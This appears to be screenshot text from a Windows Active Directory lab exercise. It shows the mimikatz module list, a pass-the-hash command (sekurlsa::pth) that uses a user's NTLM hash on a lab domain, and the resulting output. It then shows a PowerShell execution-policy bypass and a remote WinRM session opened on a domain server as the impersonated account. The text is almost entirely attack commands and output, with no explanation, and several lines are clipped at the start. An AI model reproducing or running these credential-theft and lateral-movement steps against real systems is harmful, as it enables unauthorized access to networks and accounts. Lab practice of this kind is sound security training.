 ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Da
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 targ
rdm - RF module for RDM(830 AL) device
acr - ACR Module
imikatz # sekurlsa::pth /user:worker01 /domain:ad.forest.cor
ser : worker01
omain : ad.forest.corp
rogram : cmd.exe
mpers. : no
TLM : b2bdbe60565b677dfb133866722317fd
| PID 4076
| TID 4332
| LSA Process is now R/W
| LUID 0 ; 5917870 (00000000:005a4cae)
\_ msv1_0 - data copy @ 0000014F49D7FA80 : OK !
\_ kerberos - data copy @ 0000014F49A19148
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000014F49D1F738 (32) -> null
imikatz #
Administrador: C:\Windows\SYSTEM32\cmd.exe - powershell -ep bypass
Microsoft Windows [Versión 10.0.16299.15]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
client01\f0ns1
C:\Windows\system32>whoami /all
INFORMACIÓN DE USUARIO
----------------------
Nombre de usuario SID
================= ============================================
client01\f0ns1 S-1-5-21-3947958185-768922289-101962175-1009
ERROR: no se puede obtener información de pertenencia a grupos.
C:\Windows\system32>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
PS C:\Windows\system32> New-PSSession -COmputerName winserv2019forest.ad.forest.corp
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 WinRM1 winserv2019f... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\Windows\system32> Enter-PSSession -COmputerName winserv2019forest.ad.forest.corp
[winserv2019forest.ad.forest.corp]: PS C:\Users\worker01\Documents> whoami
ad\worker01
[winserv2019forest.ad.forest.corp]: PS C:\Users\worker01\Documents> hostname
winserv2019forest
[winserv2019forest.ad.forest.corp]: PS C:\Users\worker01\Documents>